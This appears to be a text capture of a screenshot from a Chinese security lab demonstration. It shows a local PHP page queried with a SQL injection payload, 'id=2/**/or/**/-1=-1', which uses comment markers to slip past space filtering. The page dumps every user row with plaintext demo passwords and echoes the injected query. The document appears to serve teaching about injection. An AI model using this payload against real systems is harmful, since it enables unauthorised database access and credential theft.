 不安全 | 192.168.1.224:8082/sql.php?id=2/**/or/**/-1=-1
ok!用户ID：1
用户名：best1
用户密码：best
用户邮箱：123@he.com
用户ID：2
用户名：best2
用户密码：123
用户邮箱：456@77.com
用户ID：3
用户名：best3
用户密码：best1
用户邮箱：789@qq.com
你当前执行的sql语句为：select * from user where id=2/**/or/**/-1=-1
f8安全攻防实验室